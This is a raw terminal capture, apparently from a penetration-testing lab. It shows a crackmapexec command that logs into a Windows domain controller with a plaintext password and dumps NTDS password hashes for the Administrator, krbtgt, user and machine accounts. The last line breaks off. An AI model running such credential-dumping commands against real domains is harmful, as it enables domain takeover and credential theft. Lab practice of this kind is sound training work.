 ❯ crackmapexec smb 10.129.247.33 -u jmarston -p P@ssword! --ntds
SMB 10.129.247.33 445 ILF-DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:ILF-DC01) (domain:ILF.local) (signing:True) (SMBv1:False)
SMB 10.129.247.33 445 ILF-DC01 [+] ILF.local\jmarston:P@ssword! (Pwn3d!)
SMB 10.129.247.33 445 ILF-DC01 [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 10.129.247.33 445 ILF-DC01 Administrator:500:aad3b435b51404eeaad3b435b51404ee:7796ee39fd3a9c3a1844556115ae1a54:::
SMB 10.129.247.33 445 ILF-DC01 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.129.247.33 445 ILF-DC01 krbtgt:502:aad3b435b51404eeaad3b435b51404ee:cfa046b90861561034285ea9c3b4af2f:::
SMB 10.129.247.33 445 ILF-DC01 ILF.local\jmarston:1103:aad3b435b51404eeaad3b435b51404ee:2b391dfc6690cc38547d74b8bd8a5b49:::
SMB 10.129.247.33 445 ILF-DC01 ILF.local\cjohnson:1104:aad3b435b51404eeaad3b435b51404ee:5fd4475a10d66f33b05e7c2f72712f93:::
SMB 10.129.247.33 445 ILF-DC01 ILF.local\jstapleton:1108:aad3b435b51404eeaad3b435b51404ee:92fd67fd2f49d0e83744aa82363f021b:::
SMB 10.129.247.33 445 ILF-DC01 ILF.local\gwaffle:1109:aad3b435b51404eeaad3b435b51404ee:07a0bf5de73a24cb8ca079c1dcd24c13:::
SMB 10.129.247.33 445 ILF-DC01 ILF-DC01$:1000:aad3b435b51404eeaad3b435b51404ee:3fd7bdb040a6a1b291df4505494a2888:::
SMB 10.129.247.33 445 ILF-DC01 LAPTOP01$:1111:aad3b435b51404eeaad3b435b51404ee:be2abbcd5d72030f26740fb531f1d7c4:::
SMB 10.129.247.33 445 ILF-DC01 [+] Dumped 9 NTDS hashes to /home/kali/.cme/logs/ILF-DC01_10.129.247.33_2025-04-23_134351.ntds of which 7 were added to the
Trash